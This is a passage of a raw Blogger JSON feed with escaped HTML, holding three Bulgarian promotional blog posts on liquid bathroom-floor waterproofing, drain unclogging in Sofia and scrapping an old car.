Roman\u0026quot;;\"\u003EХидроизолация\nза под - Безшевна защита за банята\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТечната хидроизолация за под създава\nбезшевна мембрана, която покрива цялата повърхност на пода на банята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТова елиминира необходимостта от\nшевове или фуги, където могат да възникнат течове и да наложат извършването на\nскъпоструващи ремонтни дейности.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 2;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EГъвкавост\nв сравнение с други решения\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТози вид хидроизолационни материали\nпредлагат изключителна гъвкавост и могат да се адаптират към контурите на пода,\nосигурявайки пълно покритие дори в зони с неправилна форма като ъгли и около\nтела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТова\nпозволява отлична защита и на места, където има стъпала или сифони, така че\nдори и там рискът от протичане да се сведе до нула.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 2;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТази\nхидроизолация за под се отличава с висока устойчивост на външни влияния\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EВеднъж нанесена, течната\nхидроизолация за под образува трайна бариера, която може да издържи на\nпостоянно излагане на влага, пешеходен трафик и почистващи химикали, без да се\nвлошава с времето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащитата\nможе да издържи с десетилетия или много по-дълго, отколкото останалите\nматериали във вашата баня.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 2;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EХидроизолация\nза под, която е наистина лесна за нанасяне\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРемонтът на една баня по принцип\nотнема много дълго време. Изборът на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/ard.bg\/techna-hidroizolatsia-za-pod\/\" target=\"_blank\" title=\"Лесна за нанасяне течна хидроизолация за под от Ard.bg на ниски цени\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eтечна хидроизолация за пода\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E може да спести много време от\nремонта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПричината е, че този вид\nхидроизолация се нанася бързо и лесно с помощта на четка, валяк или по друг\nначин, което позволява ефективно полагане дори в труднодостъпни места.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 2;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EМного\nдобра съвместимост с други материали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТечната\nхидроизолация е съвместима с различни видове подови материали, включително\nплочки, камък, стъкло и бетон.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТова лесно може да я направи много\nподходяща за широка гама от дизайни и стилове на бани (ако искате да научите\nповече за течната хидроизолация за под, можете да посетите страницата на\nArd.bg).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 2;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EХидроизолация\nза под, която да издържи във времето\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПравилно поставената течна\nхидроизолация за под може да осигури изключително дълготрайна защита за пода на\nвашата баня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EКакто вече споменахме, това може\nлесно да намали до минимум риска от нужда от скъпи ремонти в бъдеще.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/1362712312717413661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/1362712312717413661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/08\/techna-hydroizolatsiya.html","title":"Течна хидроизолация за под - Най-доброто решение за вашата баня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9XKxhQe23OvJ5IPWDNWoFoZ1ccHAwsHlLxN299ErABN5fIIWNWbIU9MjQU7ItUQrAnUeAqqDU4HTq0Omu9MKQri08FK2tJGLmEs2ZUq-Of8fNK8HMDtoxbc44xjJN-U_pNmRyiM21eMov3GS3nmo01Ra54e6KujCx6akLHPJAVpbcl_vhr2yyX2V83Q4s\/s72-c\/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2470287821471129832"},"published":{"$t":"2024-08-21T17:21:00.003+03:00"},"updated":{"$t":"2024-08-21T17:21:14.912+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Отпушване на канали"}],"title":{"type":"text","$t":"Отпушване на канали в София - адекватни решения при ВиК аварии"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0MCTuLdlsdcL3KVX-guJaPEMn6cBHfv9JEAIFzKWjVaZRbg04_7NuhmGTzuJ9fhNH_KP9FSsnin4qG-lcFwdOV4eUNiXvcskdHPFR4DAaaza58VM70vuev6h8v1Mlf-wFWcPIXRI0coIhmVJUYHBUwqz4o1ACqGttWf95iDHSkfz600oIzolgtLe8NVJg\/s500\/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20070%20050%20072%20PNG%209.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0MCTuLdlsdcL3KVX-guJaPEMn6cBHfv9JEAIFzKWjVaZRbg04_7NuhmGTzuJ9fhNH_KP9FSsnin4qG-lcFwdOV4eUNiXvcskdHPFR4DAaaza58VM70vuev6h8v1Mlf-wFWcPIXRI0coIhmVJUYHBUwqz4o1ACqGttWf95iDHSkfz600oIzolgtLe8NVJg\/s320\/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20070%20050%20072%20PNG%209.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EАдекватни решения при ВиК аварии: Отпушване на канали в София\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EВъведение\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EВиК проблемите са често срещано явление, което може да причини значителни щети на вашия дом или бизнес. Един от най-разпространените проблеми е запушеният канал. Независимо дали става въпрос за тоалетна, мивка или вана, запушеният канал може бързо да се превърне в сериозен проблем, ако не бъде адресиран правилно. В тази статия ще обсъдим защо отпушването на канали е важно, как работи процесът и защо трябва да изберете професионална услуга за отпушване на канали в София.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗащо отпушването на канали е важно?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EОтпушването на канали е решаваща стъпка за поддържане на правилното функциониране на водопроводната система във вашия имот. Когато един канал е запушен, той може да доведе до редица проблеми като:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТечове: Запушеният канал може да причини течове около тръбата, което води до щети по пода, стените и мебелите.\u003C\/div\u003E\u003Cdiv\u003EЛоши миризми: Запушеният канал може да доведе до неприятни миризми поради натрупването на отпадъци и бактериален растеж.\u003C\/div\u003E\u003Cdiv\u003EНаводнения: Ако запушването причини блокиране, то може да доведе до преливане и потенциално наводняване на вашето жилищно пространство.\u003C\/div\u003E\u003Cdiv\u003EЗдраве: Бактериите, които могат да растат в запушена канализация, могат да доведат до различни здравословни проблеми, особено респираторни инфекции.\u003C\/div\u003E\u003Cdiv\u003EКак работи отпушването на канали?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EИма няколко метода за отпушване на канали, включително:\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EХидродинамично почистване: Този метод използва силна струя вода под високо налягане за премахване на запушвания. Това е ефективен метод за разграждане на твърди вещества и мазнини.\u003C\/div\u003E\u003Cdiv\u003EМеханично почистване: При този метод специализирано оборудване, като змия или бутало, се използва за ръчно отстраняване на запушванията.\u003C\/div\u003E\u003Cdiv\u003EХимическо почистване: Специални химикали се използват за разтваряне и разграждане на запушвания. Този метод обикновено се използва за мазни запушвания.\u003C\/div\u003E\u003Cdiv\u003EИзбор на професионални услуги за отпушване на канали в София\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EКогато имате нужда от отпушване на канали в София, важно е да изберете надеждна и опитна компания. Ето някои фактори, които трябва да имате предвид, когато избирате професионална услуга за отпушване на канали:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EОпит: Потърсете компания с опит в отпушването на канали. Опитната компания ще има необходимите инструменти и знания, за да се справи ефективно със задачата.\u003C\/div\u003E\u003Cdiv\u003EЦена: Сравнете цените на различните компании, но не забравяйте, че качеството често струва повече. Избягвайте компании, които предлагат твърде ниски цени, тъй като това може да означава нискокачествена работа.\u003C\/div\u003E\u003Cdiv\u003EВреме за реакция: В случай на спешна ситуация е важно да изберете компания, която предлага бърза реакция. Много уважавани компании за отпушване на канали в София имат 24\/7 обслужване на клиенти.\u003C\/div\u003E\u003Cdiv\u003EГаранция: Потърсете компания, която предлага гаранция за работата си. Това показва тяхното доверие в способността им да свършат работата правилно.\u003C\/div\u003E\u003Cdiv\u003EПрепоръки: Проучете компанията онлайн, четейки отзиви и препоръки от предишни клиенти. Това ще ви помогне да разберете нивото на удовлетвореност на клиентите и качеството на услугите, предоставяни от компанията.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗаключение\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EОтпушването на канали е важна част от поддръжката на вашата водопроводна система. Като разбирате защо е важно, знаете как работи процесът и избирате подходящата професионална услуга, можете да гарантирате, че вашият дом или бизнес остава безопасен и функционален. Не чакайте, докато проблемът стане сериозен; обадете се на професионалист по отпушване на канали в София веднага щом забележите признаци на запушване.\u003C\/div\u003E\u003C\/div\u003EИзточник: \u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/viksofia-eood.com \" target=\"_blank\"\u003Ehttps:\/\/viksofia-eood.com\u0026nbsp;\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2470287821471129832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2470287821471129832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/08\/otpushvane-na-kanali.html","title":"Отпушване на канали в София - адекватни решения при ВиК аварии"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0MCTuLdlsdcL3KVX-guJaPEMn6cBHfv9JEAIFzKWjVaZRbg04_7NuhmGTzuJ9fhNH_KP9FSsnin4qG-lcFwdOV4eUNiXvcskdHPFR4DAaaza58VM70vuev6h8v1Mlf-wFWcPIXRI0coIhmVJUYHBUwqz4o1ACqGttWf95iDHSkfz600oIzolgtLe8NVJg\/s72-c\/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20070%20050%20072%20PNG%209.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-1343228659088729640"},"published":{"$t":"2024-08-21T17:10:00.005+03:00"},"updated":{"$t":"2024-08-21T17:10:56.925+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Автомобил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"брак"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бракуване"}],"title":{"type":"text","$t":"Как се бракува автомобил?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9acCb0aTM2Aim4PxD6WzqPX12N6Ys0OjDFSphM-CYamVrcZvwscP02Y9E40AJ6hQqDfsX8QcCr51ntGnaVUXPaK08kgayedfE6wO6s5AesKOBAV7gylDC_uG_YlCl27s8huYwcGg6m2z8-j0hqAYfwUMvMJDvseX3eFHWn0SXeer73KCsp2685WsSFXo\/s1024\/How%20to%20scrap%20a%20car.webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"771\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9acCb0aTM2Aim4PxD6WzqPX12N6Ys0OjDFSphM-CYamVrcZvwscP02Y9E40AJ6hQqDfsX8QcCr51ntGnaVUXPaK08kgayedfE6wO6s5AesKOBAV7gylDC_uG_YlCl27s8huYwcGg6m2z8-j0hqAYfwUMvMJDvseX3eFHWn0SXeer73KCsp2685WsSFXo\/s320\/How%20to%20scrap%20a%20car.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EС влизането в сила на все по-строгите европейски норми за емисиите, все по-голям брой автомобили не могат да минат годишен технически преглед и не се допускат до движение по пътищата. Ако притежавате такъв автомобил, вероятно се чувствате разочаровани и объркани. Но не се отчайвайте! Бракуването на стария автомобил може да се окаже не само решение на проблема, но и източник на допълнителен доход.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt; line-height: 25.68px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо старите автомобили вече не са желани на пътя?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EЕвростандартите за емисии на вредни газове са въведени, за да се подобри качеството на въздуха и да се намали въздействието върху околната среда. С всяка следваща година, изискванията към автомобилите стават все по-строги.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EМного от по-старите модели просто не могат да отговорят на тези изисквания, дори и да са поддържани в добро техническо състояние. Това означава, че след определена дата те вече не могат да бъдат допускани за движение по пътищата. Няма да могат да минат годишен технически преглед заради високи нива на вредни емисии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt; line-height: 25.68px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EКола без ГТП: Метален отпадък струващ добри пари?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EАвтомобил без валиден технически преглед (ГТП) е като стар телефон без батерия. Може да изглежда добре отвън, но е напълно безполезен. Вместо да заема място в гаража или на улицата, той може да бъде рециклиран и да се превърне във вторични суровини. Затова и може да спечелите добра сума от\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kolazascrap.com\/blog\/deregistracia-na-mps\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003Eдерегистрация на автомобил\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EПодгответе колата си за предаване на лицензиран търговец на коли за скрап. Свалете личните вещи, пригответе документите на превозното средство и започнете да търсите прилични оферти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt; line-height: 25.68px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EКак да спечелите от бракуването на кола?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EКогато решите да бракувате своя автомобил, можете да очаквате да получите определена сума пари. Размерът на сумата зависи от няколко фактора, като например:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 